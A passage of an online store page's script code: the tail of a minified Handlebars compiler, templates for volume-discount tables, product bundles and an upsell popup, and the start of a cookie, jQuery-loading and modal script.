d(a,c),{type:"PartialBlockStatement",name:a.path,params:a.params,hash:a.hash,program:b,openStrip:a.strip,closeStrip:c&&c.strip,loc:this.locInfo(e)}}var o=c(1)["default"];b.__esModule=!0,b.SourceLocation=e,b.id=f,b.stripFlags=g,b.stripComment=h,b.preparePath=i,b.prepareMustache=j,b.prepareRawBlock=k,b.prepareBlock=l,b.prepareProgram=m,b.preparePartialBlock=n;var p=c(6),q=o(p)},function(a,b,c){"use strict";function d(){}function e(a,b,c){if(null==a||"string"!=typeof a&&"Program"!==a.type)throw new k["default"]("You must pass a string or Handlebars AST to Handlebars.precompile. You passed "+a);b=b||{},"data"in b||(b.data=!0),b.compat&&(b.useDepths=!0);var d=c.parse(a,b),e=(new c.Compiler).compile(d,b);return(new c.JavaScriptCompiler).compile(e,b)}function f(a,b,c){function d(){var d=c.parse(a,b),e=(new c.Compiler).compile(d,b),f=(new c.JavaScriptCompiler).compile(e,b,void 0,!0);return c.template(f)}function e(a,b){return f||(f=d()),f.call(this,a,b)}if(void 0===b&&(b={}),null==a||"string"!=typeof a&&"Program"!==a.type)throw new k["default"]("You must pass a string or Handlebars AST to Handlebars.compile. You passed "+a);"data"in b||(b.data=!0),b.compat&&(b.useDepths=!0);var f=void 0;return e._setup=function(a){return f||(f=d()),f._setup(a)},e._child=function(a,b,c,e){return f||(f=d()),f._child(a,b,c,e)},e}function g(a,b){if(a===b)return!0;if(l.isArray(a)&&l.isArray(b)&&a.length===b.length){for(var c=0;c<a.length;c++)if(!g(a[c],b[c]))return!1;return!0}}function h(a){if(!a.path.parts){var b=a.path;a.path={type:"PathExpression",data:!1,depth:0,parts:[b.original+""],original:b.original+"",loc:b.loc}}}var i=c(1)["default"];b.__esModule=!0,b.Compiler=d,b.precompile=e,b.compile=f;var j=c(6),k=i(j),l=c(5),m=c(35),n=i(m),o=[].slice;d.prototype={compiler:d,equals:function(a){var b=this.opcodes.length;if(a.opcodes.length!==b)return!1;for(var c=0;c<b;c++){var d=this.opcodes[c],e=a.opcodes[c];if(d.opcode!==e.opcode||!g(d.args,e.args))return!1}b=this.children.length;for(var c=0;c<b;c++)if(!this.children[c].equals(a.children[c]))return!1;return!0},guid:0,compile:function(a,b){this.sourceNode=[],this.opcodes=[],this.children=[],this.options=b,this.stringParams=b.stringParams,this.trackIds=b.trackIds,b.blockParams=b.blockParams||[];var c=b.knownHelpers;if(b.knownHelpers={helperMissing:!0,blockHelperMissing:!0,each:!0,"if":!0,unless:!0,"with":!0,log:!0,lookup:!0},c)for(var d in c)d in c&&(b.knownHelpers[d]=c[d]);return this.accept(a)},compileProgram:function(a){var b=new this.compiler,c=b.compile(a,this.options),d=this.guid++;return this.usePartial=this.usePartial||c.usePartial,this.children[d]=c,this.useDepths=this.useDepths||c.useDepths,d},accept:function(a){if(!this[a.type])throw new k["default"]("Unknown type: "+a.type,a);this.sourceNode.unshift(a);var b=this[a.type](a);return this.sourceNode.shift(),b},Program:function(a){this.options.blockParams.unshift(a.blockParams);for(var b=a.body,c=b.length,d=0;d<c;d++)this.accept(b[d]);return this.options.blockParams.shift(),this.isSimple=1===c,this.blockParams=a.blockParams?a.blockParams.length:0,this},BlockStatement:function(a){h(a);var b=a.program,c=a.inverse;b=b&&this.compileProgram(b),c=c&&this.compileProgram(c);var d=this.classifySexpr(a);"helper"===d?this.helperSexpr(a,b,c):"simple"===d?(this.simpleSexpr(a),this.opcode("pushProgram",b),this.opcode("pushProgram",c),this.opcode("emptyHash"),this.opcode("blockValue",a.path.original)):(this.ambiguousSexpr(a,b,c),this.opcode("pushProgram",b),this.opcode("pushProgram",c),this.opcode("emptyHash"),this.opcode("ambiguousBlockValue")),this.opcode("append")},DecoratorBlock:function(a){var b=a.program&&this.compileProgram(a.program),c=this.setupFullMustacheParams(a,b,void 0),d=a.path;this.useDecorators=!0,this.opcode("registerDecorator",c.length,d.original)},PartialStatement:function(a){this.usePartial=!0;var b=a.program;b&&(b=this.compileProgram(a.program));var c=a.params;if(c.length>1)throw new k["default"]("Unsupported number of partial arguments: "+c.length,a);c.length||(this.options.explicitPartialContext?this.opcode("pushLiteral","undefined"):c.push({type:"PathExpression",parts:[],depth:0}));var d=a.name.original,e="SubExpression"===a.name.type;e&&this.accept(a.name),this.setupFullMustacheParams(a,b,void 0,!0);var f=a.indent||"";this.options.preventIndent&&f&&(this.opcode("appendContent",f),f=""),this.opcode("invokePartial",e,d,f),this.opcode("append")},PartialBlockStatement:function(a){this.PartialStatement(a)},MustacheStatement:function(a){this.SubExpression(a),a.escaped&&!this.options.noEscape?this.opcode("appendEscaped"):this.opcode("append")},Decorator:function(a){this.DecoratorBlock(a)},ContentStatement:function(a){a.value&&this.opcode("appendContent",a.value)},CommentStatement:function(){},SubExpression:function(a){h(a);var b=this.classifySexpr(a);"simple"===b?this.simpleSexpr(a):"helper"===b?this.helperSexpr(a):this.ambiguousSexpr(a)},ambiguousSexpr:function(a,b,c){var d=a.path,e=d.parts[0],f=null!=b||null!=c;this.opcode("getContext",d.depth),this.opcode("pushProgram",b),this.opcode("pushProgram",c),d.strict=!0,this.accept(d),this.opcode("invokeAmbiguous",e,f)},simpleSexpr:function(a){var b=a.path;b.strict=!0,this.accept(b),this.opcode("resolvePossibleLambda")},helperSexpr:function(a,b,c){var d=this.setupFullMustacheParams(a,b,c),e=a.path,f=e.parts[0];if(this.options.knownHelpers[f])this.opcode("invokeKnownHelper",d.length,f);else{if(this.options.knownHelpersOnly)throw new k["default"]("You specified knownHelpersOnly, but used the unknown helper "+f,a);e.strict=!0,e.falsy=!0,this.accept(e),this.opcode("invokeHelper",d.length,e.original,n["default"].helpers.simpleId(e))}},PathExpression:function(a){this.addDepth(a.depth),this.opcode("getContext",a.depth);var b=a.parts[0],c=n["default"].helpers.scopedId(a),d=!a.depth&&!c&&this.blockParamIndex(b);d?this.opcode("lookupBlockParam",d,a.parts):b?a.data?(this.options.data=!0,this.opcode("lookupData",a.depth,a.parts,a.strict)):this.opcode("lookupOnContext",a.parts,a.falsy,a.strict,c):this.opcode("pushContext")},StringLiteral:function(a){this.opcode("pushString",a.value)},NumberLiteral:function(a){this.opcode("pushLiteral",a.value)},BooleanLiteral:function(a){this.opcode("pushLiteral",a.value)},UndefinedLiteral:function(){this.opcode("pushLiteral","undefined")},NullLiteral:function(){this.opcode("pushLiteral","null")},Hash:function(a){var b=a.pairs,c=0,d=b.length;for(this.opcode("pushHash");c<d;c++)this.pushParam(b[c].value);for(;c--;)this.opcode("assignToHash",b[c].key);this.opcode("popHash")},opcode:function(a){this.opcodes.push({opcode:a,args:o.call(arguments,1),loc:this.sourceNode[0].loc})},addDepth:function(a){a&&(this.useDepths=!0)},classifySexpr:function(a){var b=n["default"].helpers.simpleId(a.path),c=b&&!!this.blockParamIndex(a.path.parts[0]),d=!c&&n["default"].helpers.helperExpression(a),e=!c&&(d||b);if(e&&!d){var f=a.path.parts[0],g=this.options;g.knownHelpers[f]?d=!0:g.knownHelpersOnly&&(e=!1)}return d?"helper":e?"ambiguous":"simple"},pushParams:function(a){for(var b=0,c=a.length;b<c;b++)this.pushParam(a[b])},pushParam:function(a){var b=null!=a.value?a.value:a.original||"";if(this.stringParams)b.replace&&(b=b.replace(/^(\.?\.\/)*/g,"").replace(/\//g,".")),a.depth&&this.addDepth(a.depth),this.opcode("getContext",a.depth||0),this.opcode("pushStringParam",b,a.type),"SubExpression"===a.type&&this.accept(a);else{if(this.trackIds){var c=void 0;if(!a.parts||n["default"].helpers.scopedId(a)||a.depth||(c=this.blockParamIndex(a.parts[0])),c){var d=a.parts.slice(1).join(".");this.opcode("pushId","BlockParam",c,d)}else b=a.original||b,b.replace&&(b=b.replace(/^this(?:\.|$)/,"").replace(/^\.\//,"").replace(/^\.$/,"")),this.opcode("pushId",a.type,b)}this.accept(a)}},setupFullMustacheParams:function(a,b,c,d){var e=a.params;return this.pushParams(e),this.opcode("pushProgram",b),this.opcode("pushProgram",c),a.hash?this.accept(a.hash):this.opcode("emptyHash",d),e},blockParamIndex:function(a){for(var b=0,c=this.options.blockParams.length;b<c;b++){var d=this.options.blockParams[b],e=d&&l.indexOf(d,a);if(d&&e>=0)return[b,e]}}}},function(a,b,c){"use strict";function d(a){this.value=a}function e(){}function f(a,b,c,d){var e=b.popStack(),f=0,g=c.length;for(a&&g--;f<g;f++)e=b.nameLookup(e,c[f],d);return a?[b.aliasable("container.strict"),"(",e,", ",b.quotedString(c[f]),")"]:e}var g=c(1)["default"];b.__esModule=!0;var h=c(4),i=c(6),j=g(i),k=c(5),l=c(43),m=g(l);e.prototype={nameLookup:function(a,b){return e.isValidJavaScriptVariableName(b)?[a,".",b]:[a,"[",JSON.stringify(b),"]"]},depthedLookup:function(a){return[this.aliasable("container.lookup"),'(depths, "',a,'")']},compilerInfo:function(){var a=h.COMPILER_REVISION,b=h.REVISION_CHANGES[a];return[a,b]},appendToBuffer:function(a,b,c){return k.isArray(a)||(a=[a]),a=this.source.wrap(a,b),this.environment.isSimple?["return ",a,";"]:c?["buffer += ",a,";"]:(a.appendToBuffer=!0,a)},initializeBuffer:function(){return this.quotedString("")},compile:function(a,b,c,d){this.environment=a,this.options=b,this.stringParams=this.options.stringParams,this.trackIds=this.options.trackIds,this.precompile=!d,this.name=this.environment.name,this.isChild=!!c,this.context=c||{decorators:[],programs:[],environments:[]},this.preamble(),this.stackSlot=0,this.stackVars=[],this.aliases={},this.registers={list:[]},this.hashes=[],this.compileStack=[],this.inlineStack=[],this.blockParams=[],this.compileChildren(a,b),this.useDepths=this.useDepths||a.useDepths||a.useDecorators||this.options.compat,this.useBlockParams=this.useBlockParams||a.useBlockParams;var e=a.opcodes,f=void 0,g=void 0,h=void 0,i=void 0;for(h=0,i=e.length;h<i;h++)f=e[h],this.source.currentLocation=f.loc,g=g||f.loc,this[f.opcode].apply(this,f.args);if(this.source.currentLocation=g,this.pushSource(""),this.stackSlot||this.inlineStack.length||this.compileStack.length)throw new j["default"]("Compile completed with content left on stack");this.decorators.isEmpty()?this.decorators=void 0:(this.useDecorators=!0,this.decorators.prepend("var decorators = container.decorators;\n"),this.decorators.push("return fn;"),d?this.decorators=Function.apply(this,["fn","props","container","depth0","data","blockParams","depths",this.decorators.merge()]):(this.decorators.prepend("function(fn, props, container, depth0, data, blockParams, depths) {\n"),this.decorators.push("}\n"),this.decorators=this.decorators.merge()));var k=this.createFunctionContext(d);if(this.isChild)return k;var l={compiler:this.compilerInfo(),main:k};this.decorators&&(l.main_d=this.decorators,l.useDecorators=!0);var m=this.context,n=m.programs,o=m.decorators;for(h=0,i=n.length;h<i;h++)n[h]&&(l[h]=n[h],o[h]&&(l[h+"_d"]=o[h],l.useDecorators=!0));return this.environment.usePartial&&(l.usePartial=!0),this.options.data&&(l.useData=!0),this.useDepths&&(l.useDepths=!0),this.useBlockParams&&(l.useBlockParams=!0),this.options.compat&&(l.compat=!0),d?l.compilerOptions=this.options:(l.compiler=JSON.stringify(l.compiler),this.source.currentLocation={start:{line:1,column:0}},l=this.objectLiteral(l),b.srcName?(l=l.toStringWithSourceMap({file:b.destName}),l.map=l.map&&l.map.toString()):l=l.toString()),l},preamble:function(){this.lastContext=0,this.source=new m["default"](this.options.srcName),this.decorators=new m["default"](this.options.srcName)},createFunctionContext:function(a){var b="",c=this.stackVars.concat(this.registers.list);c.length>0&&(b+=", "+c.join(", "));var d=0;for(var e in this.aliases){var f=this.aliases[e];this.aliases.hasOwnProperty(e)&&f.children&&f.referenceCount>1&&(b+=", alias"+ ++d+"="+e,f.children[0]="alias"+d)}var g=["container","depth0","helpers","partials","data"];(this.useBlockParams||this.useDepths)&&g.push("blockParams"),this.useDepths&&g.push("depths");var h=this.mergeSource(b);return a?(g.push(h),Function.apply(this,g)):this.source.wrap(["function(",g.join(","),") {\n  ",h,"}"])},mergeSource:function(a){var b=this.environment.isSimple,c=!this.forceBuffer,d=void 0,e=void 0,f=void 0,g=void 0;return this.source.each(function(a){a.appendToBuffer?(f?a.prepend("  + "):f=a,g=a):(f&&(e?f.prepend("buffer += "):d=!0,g.add(";"),f=g=void 0),e=!0,b||(c=!1))}),c?f?(f.prepend("return "),g.add(";")):e||this.source.push('return "";'):(a+=", buffer = "+(d?"":this.initializeBuffer()),f?(f.prepend("return buffer + "),g.add(";")):this.source.push("return buffer;")),a&&this.source.prepend("var "+a.substring(2)+(d?"":";\n")),this.source.merge()},blockValue:function(a){var b=this.aliasable("helpers.blockHelperMissing"),c=[this.contextName(0)];this.setupHelperArgs(a,0,c);var d=this.popStack();c.splice(1,0,d),this.push(this.source.functionCall(b,"call",c))},ambiguousBlockValue:function(){var a=this.aliasable("helpers.blockHelperMissing"),b=[this.contextName(0)];this.setupHelperArgs("",0,b,!0),this.flushInline();var c=this.topStack();b.splice(1,0,c),this.pushSource(["if (!",this.lastHelper,") { ",c," = ",this.source.functionCall(a,"call",b),"}"])},appendContent:function(a){this.pendingContent?a=this.pendingContent+a:this.pendingLocation=this.source.currentLocation,this.pendingContent=a},append:function(){if(this.isInline())this.replaceStack(function(a){return[" != null ? ",a,' : ""']}),this.pushSource(this.appendToBuffer(this.popStack()));else{var a=this.popStack();this.pushSource(["if (",a," != null) { ",this.appendToBuffer(a,void 0,!0)," }"]),this.environment.isSimple&&this.pushSource(["else { ",this.appendToBuffer("''",void 0,!0)," }"])}},appendEscaped:function(){this.pushSource(this.appendToBuffer([this.aliasable("container.escapeExpression"),"(",this.popStack(),")"]))},getContext:function(a){this.lastContext=a},pushContext:function(){this.pushStackLiteral(this.contextName(this.lastContext))},lookupOnContext:function(a,b,c,d){var e=0;d||!this.options.compat||this.lastContext?this.pushContext():this.push(this.depthedLookup(a[e++])),this.resolvePath("context",a,e,b,c)},lookupBlockParam:function(a,b){this.useBlockParams=!0,this.push(["blockParams[",a[0],"][",a[1],"]"]),this.resolvePath("context",b,1)},lookupData:function(a,b,c){a?this.pushStackLiteral("container.data(data, "+a+")"):this.pushStackLiteral("data"),this.resolvePath("data",b,0,!0,c)},resolvePath:function(a,b,c,d,e){var g=this;if(this.options.strict||this.options.assumeObjects)return void this.push(f(this.options.strict&&e,this,b,a));for(var h=b.length;c<h;c++)this.replaceStack(function(e){var f=g.nameLookup(e,b[c],a);
return d?[" && ",f]:[" != null ? ",f," : ",e]})},resolvePossibleLambda:function(){this.push([this.aliasable("container.lambda"),"(",this.popStack(),", ",this.contextName(0),")"])},pushStringParam:function(a,b){this.pushContext(),this.pushString(b),"SubExpression"!==b&&("string"==typeof a?this.pushString(a):this.pushStackLiteral(a))},emptyHash:function(a){this.trackIds&&this.push("{}"),this.stringParams&&(this.push("{}"),this.push("{}")),this.pushStackLiteral(a?"undefined":"{}")},pushHash:function(){this.hash&&this.hashes.push(this.hash),this.hash={values:[],types:[],contexts:[],ids:[]}},popHash:function(){var a=this.hash;this.hash=this.hashes.pop(),this.trackIds&&this.push(this.objectLiteral(a.ids)),this.stringParams&&(this.push(this.objectLiteral(a.contexts)),this.push(this.objectLiteral(a.types))),this.push(this.objectLiteral(a.values))},pushString:function(a){this.pushStackLiteral(this.quotedString(a))},pushLiteral:function(a){this.pushStackLiteral(a)},pushProgram:function(a){null!=a?this.pushStackLiteral(this.programExpression(a)):this.pushStackLiteral(null)},registerDecorator:function(a,b){var c=this.nameLookup("decorators",b,"decorator"),d=this.setupHelperArgs(b,a);this.decorators.push(["fn = ",this.decorators.functionCall(c,"",["fn","props","container",d])," || fn;"])},invokeHelper:function(a,b,c){var d=this.popStack(),e=this.setupHelper(a,b),f=c?[e.name," || "]:"",g=["("].concat(f,d);this.options.strict||g.push(" || ",this.aliasable("helpers.helperMissing")),g.push(")"),this.push(this.source.functionCall(g,"call",e.callParams))},invokeKnownHelper:function(a,b){var c=this.setupHelper(a,b);this.push(this.source.functionCall(c.name,"call",c.callParams))},invokeAmbiguous:function(a,b){this.useRegister("helper");var c=this.popStack();this.emptyHash();var d=this.setupHelper(0,a,b),e=this.lastHelper=this.nameLookup("helpers",a,"helper"),f=["(","(helper = ",e," || ",c,")"];this.options.strict||(f[0]="(helper = ",f.push(" != null ? helper : ",this.aliasable("helpers.helperMissing"))),this.push(["(",f,d.paramsInit?["),(",d.paramsInit]:[],"),","(typeof helper === ",this.aliasable('"function"')," ? ",this.source.functionCall("helper","call",d.callParams)," : helper))"])},invokePartial:function(a,b,c){var d=[],e=this.setupParams(b,1,d);a&&(b=this.popStack(),delete e.name),c&&(e.indent=JSON.stringify(c)),e.helpers="helpers",e.partials="partials",e.decorators="container.decorators",a?d.unshift(b):d.unshift(this.nameLookup("partials",b,"partial")),this.options.compat&&(e.depths="depths"),e=this.objectLiteral(e),d.push(e),this.push(this.source.functionCall("container.invokePartial","",d))},assignToHash:function(a){var b=this.popStack(),c=void 0,d=void 0,e=void 0;this.trackIds&&(e=this.popStack()),this.stringParams&&(d=this.popStack(),c=this.popStack());var f=this.hash;c&&(f.contexts[a]=c),d&&(f.types[a]=d),e&&(f.ids[a]=e),f.values[a]=b},pushId:function(a,b,c){"BlockParam"===a?this.pushStackLiteral("blockParams["+b[0]+"].path["+b[1]+"]"+(c?" + "+JSON.stringify("."+c):"")):"PathExpression"===a?this.pushString(b):"SubExpression"===a?this.pushStackLiteral("true"):this.pushStackLiteral("null")},compiler:e,compileChildren:function(a,b){for(var c=a.children,d=void 0,e=void 0,f=0,g=c.length;f<g;f++){d=c[f],e=new this.compiler;var h=this.matchExistingProgram(d);if(null==h){this.context.programs.push("");var i=this.context.programs.length;d.index=i,d.name="program"+i,this.context.programs[i]=e.compile(d,b,this.context,!this.precompile),this.context.decorators[i]=e.decorators,this.context.environments[i]=d,this.useDepths=this.useDepths||e.useDepths,this.useBlockParams=this.useBlockParams||e.useBlockParams,d.useDepths=this.useDepths,d.useBlockParams=this.useBlockParams}else d.index=h.index,d.name="program"+h.index,this.useDepths=this.useDepths||h.useDepths,this.useBlockParams=this.useBlockParams||h.useBlockParams}},matchExistingProgram:function(a){for(var b=0,c=this.context.environments.length;b<c;b++){var d=this.context.environments[b];if(d&&d.equals(a))return d}},programExpression:function(a){var b=this.environment.children[a],c=[b.index,"data",b.blockParams];return(this.useBlockParams||this.useDepths)&&c.push("blockParams"),this.useDepths&&c.push("depths"),"container.program("+c.join(", ")+")"},useRegister:function(a){this.registers[a]||(this.registers[a]=!0,this.registers.list.push(a))},push:function(a){return a instanceof d||(a=this.source.wrap(a)),this.inlineStack.push(a),a},pushStackLiteral:function(a){this.push(new d(a))},pushSource:function(a){this.pendingContent&&(this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent),this.pendingLocation)),this.pendingContent=void 0),a&&this.source.push(a)},replaceStack:function(a){var b=["("],c=void 0,e=void 0,f=void 0;if(!this.isInline())throw new j["default"]("replaceStack on non-inline");var g=this.popStack(!0);if(g instanceof d)c=[g.value],b=["(",c],f=!0;else{e=!0;var h=this.incrStack();b=["((",this.push(h)," = ",g,")"],c=this.topStack()}var i=a.call(this,c);f||this.popStack(),e&&this.stackSlot--,this.push(b.concat(i,")"))},incrStack:function(){return this.stackSlot++,this.stackSlot>this.stackVars.length&&this.stackVars.push("stack"+this.stackSlot),this.topStackName()},topStackName:function(){return"stack"+this.stackSlot},flushInline:function(){var a=this.inlineStack;this.inlineStack=[];for(var b=0,c=a.length;b<c;b++){var e=a[b];if(e instanceof d)this.compileStack.push(e);else{var f=this.incrStack();this.pushSource([f," = ",e,";"]),this.compileStack.push(f)}}},isInline:function(){return this.inlineStack.length},popStack:function(a){var b=this.isInline(),c=(b?this.inlineStack:this.compileStack).pop();if(!a&&c instanceof d)return c.value;if(!b){if(!this.stackSlot)throw new j["default"]("Invalid stack pop");this.stackSlot--}return c},topStack:function(){var a=this.isInline()?this.inlineStack:this.compileStack,b=a[a.length-1];return b instanceof d?b.value:b},contextName:function(a){return this.useDepths&&a?"depths["+a+"]":"depth"+a},quotedString:function(a){return this.source.quotedString(a)},objectLiteral:function(a){return this.source.objectLiteral(a)},aliasable:function(a){var b=this.aliases[a];return b?(b.referenceCount++,b):(b=this.aliases[a]=this.source.wrap(a),b.aliasable=!0,b.referenceCount=1,b)},setupHelper:function(a,b,c){var d=[],e=this.setupHelperArgs(b,a,d,c),f=this.nameLookup("helpers",b,"helper"),g=this.aliasable(this.contextName(0)+" != null ? "+this.contextName(0)+" : (container.nullContext || {})");return{params:d,paramsInit:e,name:f,callParams:[g].concat(d)}},setupParams:function(a,b,c){var d={},e=[],f=[],g=[],h=!c,i=void 0;h&&(c=[]),d.name=this.quotedString(a),d.hash=this.popStack(),this.trackIds&&(d.hashIds=this.popStack()),this.stringParams&&(d.hashTypes=this.popStack(),d.hashContexts=this.popStack());var j=this.popStack(),k=this.popStack();(k||j)&&(d.fn=k||"container.noop",d.inverse=j||"container.noop");for(var l=b;l--;)i=this.popStack(),c[l]=i,this.trackIds&&(g[l]=this.popStack()),this.stringParams&&(f[l]=this.popStack(),e[l]=this.popStack());return h&&(d.args=this.source.generateArray(c)),this.trackIds&&(d.ids=this.source.generateArray(g)),this.stringParams&&(d.types=this.source.generateArray(f),d.contexts=this.source.generateArray(e)),this.options.data&&(d.data="data"),this.useBlockParams&&(d.blockParams="blockParams"),d},setupHelperArgs:function(a,b,c,d){var e=this.setupParams(a,b,c);return e=this.objectLiteral(e),d?(this.useRegister("options"),c.push("options"),["options=",e]):c?(c.push(e),""):e}},function(){for(var a="break else new var case finally return void catch for switch while continue function this with default if throw delete in try do instanceof typeof abstract enum int short boolean export interface static byte extends long super char final native synchronized class float package throws const goto private transient debugger implements protected volatile double import public let yield await null true false".split(" "),b=e.RESERVED_WORDS={},c=0,d=a.length;c<d;c++)b[a[c]]=!0}(),e.isValidJavaScriptVariableName=function(a){return!e.RESERVED_WORDS[a]&&/^[a-zA-Z_$][0-9a-zA-Z_$]*$/.test(a)},b["default"]=e,a.exports=b["default"]},function(a,b,c){"use strict";function d(a,b,c){if(f.isArray(a)){for(var d=[],e=0,g=a.length;e<g;e++)d.push(b.wrap(a[e],c));return d}return"boolean"==typeof a||"number"==typeof a?a+"":a}function e(a){this.srcFile=a,this.source=[]}b.__esModule=!0;var f=c(5),g=void 0;try{}catch(h){}g||(g=function(a,b,c,d){this.src="",d&&this.add(d)},g.prototype={add:function(a){f.isArray(a)&&(a=a.join("")),this.src+=a},prepend:function(a){f.isArray(a)&&(a=a.join("")),this.src=a+this.src},toStringWithSourceMap:function(){return{code:this.toString()}},toString:function(){return this.src}}),e.prototype={isEmpty:function(){return!this.source.length},prepend:function(a,b){this.source.unshift(this.wrap(a,b))},push:function(a,b){this.source.push(this.wrap(a,b))},merge:function(){var a=this.empty();return this.each(function(b){a.add(["  ",b,"\n"])}),a},each:function(a){for(var b=0,c=this.source.length;b<c;b++)a(this.source[b])},empty:function(){var a=this.currentLocation||{start:{}};return new g(a.start.line,a.start.column,this.srcFile)},wrap:function(a){var b=arguments.length<=1||void 0===arguments[1]?this.currentLocation||{start:{}}:arguments[1];return a instanceof g?a:(a=d(a,this,b),new g(b.start.line,b.start.column,this.srcFile,a))},functionCall:function(a,b,c){return c=this.generateList(c),this.wrap([a,b?"."+b+"(":"(",c,")"])},quotedString:function(a){return'"'+(a+"").replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")+'"'},objectLiteral:function(a){var b=[];for(var c in a)if(a.hasOwnProperty(c)){var e=d(a[c],this);"undefined"!==e&&b.push([this.quotedString(c),":",e])}var f=this.generateList(b);return f.prepend("{"),f.add("}"),f},generateList:function(a){for(var b=this.empty(),c=0,e=a.length;c<e;c++)c&&b.add(","),b.add(d(a[c],this));return b},generateArray:function(a){var b=this.generateList(a);return b.prepend("["),b.add("]"),b}},b["default"]=e,a.exports=b["default"]}])});

</script>


<script id="lb-discount-tiers" type="text/x-handlebars-template">
<div class="lb-discount-tiers">
    <h4>{{{product_message}}}</h4>

	<table class="lb-discount-table">
      <thead>
        <tr>
          <th>Minimum Qty</th>
          <th>
            Discount
          </th>
        </tr>
      </thead>
      <tbody>
        {{#vol_rows}}
        <tr>
          <td>{{{quantity}}}+</td>
          <td>{{{price.title}}}</td>
        </tr>
    	{{/vol_rows}}
        </tbody>
    </table>
</div>

</script>

<script id="lb-bundle" type="text/x-handlebars-template">

<div id="{{css_length}}-product" class="discount-applies-{{discount_applies}} lb-product-bundle with-total">
      <div class="bundle-title">{{bundle_note}}</div>
        {{#products}}
          <div class="lb-product-wrapper" data-product-id="{{id}}" data-variant-id="{{variants.0.id}}" data-quantity="{{quantity}}">
            <div class='lb-image-container'>
              <div class="lb-image">
                <a href="/products/{{handle}}">
                  <img src="{{{image.src}}}"/>
                </a>
              </div>
            </div>
            <div class="lb-info-wrapper">
              <a href="/products/{{handle}}">
                <div class="bundle-name">{{title}} x {{quantity}}</div>
              </a>
              <div class="lion-variants-container" style="{{{variantsStyle}}}">
                {{{variantsSelect}}}
              </div>

              <div class="lb-price">
                
                <span class="lb-sale ">{{{variants.0.price}}}</span>
              </div>

            </div>
          </div>

          {{#unless @last}}
          <div class="bundle-plus">
            <img src="{{{../ba_plus_url}}}"/>
          </div>
          {{/unless}}

        {{/products}}

        
          <div class="bundle-total show-savings">

          
            <div class="lb-eqs">
              <img src="{{{ba_eqs_url}}}"/>
            </div>
          

            <button class="add-lion-bundle">
              <span class='top-button'>Add Bundle</span>
              {{#if discount_applies}}
              <span class='bottom-button'>{{{save_text}}}</span>
              {{/if}}
            </button>
          </div>
        

      </div>

</script>


<script id="lb-upsell" type="text/x-handlebars-template">
  <div id='lbModal-container' style='display:none;' class='dp-popup dp-wrap dp-whModal'>
    <div id="{{css_length}}-product" class="multiple-products-{{multiple_products}} lb-product-bundle">
      <h3 class="upsell-title">{{upsell_note}}</h3>
      {{#products}}
        <div class="product-container discount-applies-{{discount_applies}}" data-product-id="{{id}}" data-variant-id="{{variants.0.id}}" data-quantity="{{qty_left}}">
          <div class="image">
            <a href="/products/{{handle}}" target="_blank">
              <img src="{{{image.src}}}"/>
            </a>
          </div>
          <div class="details multiple-variants">
            <div class="product-title">
              <a href="/products/{{handle}}" target="_blank">
                {{title}} x {{qty_left}}
              </a>
            </div>
            <div class="product-price">
              <span class="lb-sale">{{{variants.0.price}}}</span>
              <span class="upsell-note">{{upsell_note}}</span>
            </div>
          </div>

          <div class="actions">
            {{{variantsSelect}}}
            <button class="add-upsells">Add to cart</button>
          </div>

          

        </div>
      {{/products}}
    </div>
    <div class="no-thanks">
      <a href="#" data-offer-id="{{offer_id}}">No thanks</a>
    </div>
  </div>
</script>




<script type="text/javascript">
(function(window, document) {"use strict";

function setCookie(cname, cvalue, exdays) {
  var d = new Date();
  d.setTime(d.getTime() + (exdays*24*60*60*1000));
  var expires = "expires="+ d.toUTCString();
  document.cookie = cname + "=" + cvalue + "; " + expires + "; path=/;";
}

function getCookie(cname) {
  var name = cname + "=";
  var ca = document.cookie.split(';');
  for(var i = 0; i <ca.length; i++) {
    var c = ca[i];
    while (c.charAt(0)==' ') {
        c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
        return c.substring(name.length,c.length);
    }
  }
  return "";
}

function reqJquery(onload) {
  if(typeof jQuery === 'undefined' || (parseInt(jQuery.fn.jquery) === 1 && parseFloat(jQuery.fn.jquery.replace(/^1\./,'')) < 10)){
    var head = document.getElementsByTagName('head')[0];
    var script = document.createElement('script');
    script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'ajax.googleapis.com/ajax/libs/jquery/1.12.0/jquery.min.js';;
    script.type = 'text/javascript';
    script.onload = script.onreadystatechange = function() {
      if (script.readyState) {
        if (script.readyState === 'complete' || script.readyState === 'loaded') {
          script.onreadystatechange = null;
          onload(jQuery.noConflict(true));
        }
      }
      else {
        onload(jQuery.noConflict(true));
      }
    };
    head.appendChild(script);
  }else {
    onload(jQuery);
  }
}

reqJquery(function($){

  var dpQuery=$,lbModals=[],getCurrent=function(){return lbModals.length?lbModals[lbModals.length-1]:null},selectCurrent=function(){var a,b=!1;for(a=lbModals.length-1;a>=0;a--)lbModals[a].$blocker&&(lbModals[a].$blocker.toggleClass("current",!b).toggleClass("behind",b),b=!0)};dpQuery.lbModal=function(a,b){var c,d;if(this.$body=dpQuery("body"),this.options=dpQuery.extend({},dpQuery.lbModal.defaults,b),this.options.doFade=!isNaN(parseInt(this.options.fadeDuration,10)),this.$blocker=null,this.options.closeExisting)for(;dpQuery.lbModal.isActive();)dpQuery.lbModal.close();if(lbModals.push(this),a.is("a"))if(d=a.attr("href"),/^#/.test(d)){if(this.$elm=dpQuery(d),1!==this.$elm.length)return null;this.$body.append(this.$elm),this.open()}else this.$elm=dpQuery("<div>"),this.$body.append(this.$elm),c=function(a,b){b.elm.remove()},this.showSpinner(),a.trigger(dpQuery.lbModal.AJAX_SEND),dpQuery.get(d).done(function(b){if(dpQuery.lbModal.isActive()){a.trigger(dpQuery.lbModal.AJAX_SUCCESS);var d=getCurrent();d.$elm.empty().append(b).on(dpQuery.lbModal.CLOSE,c),d.hideSpinner(),d.open(),a.trigger(dpQuery.lbModal.AJAX_COMPLETE)}}).fail(function(){a.trigger(dpQuery.lbModal.AJAX_FAIL);var b=getCurrent();b.hideSpinner(),lbModals.pop(),a.trigger(dpQuery.lbModal.AJAX_COMPLETE)});else this.$elm=a,this.$body.append(this.$elm),this.open()},dpQuery.lbModal.prototype={constructor:dpQuery.lbModal,open:function(){var a=this;this.block(),this.options.doFade?setTimeout(function(){a.show()},this.options.fadeDuration*this.options.fadeDelay):this.show(),dpQuery(document).off("keydown.lbModal").on("keydown.lbModal",function(a){var 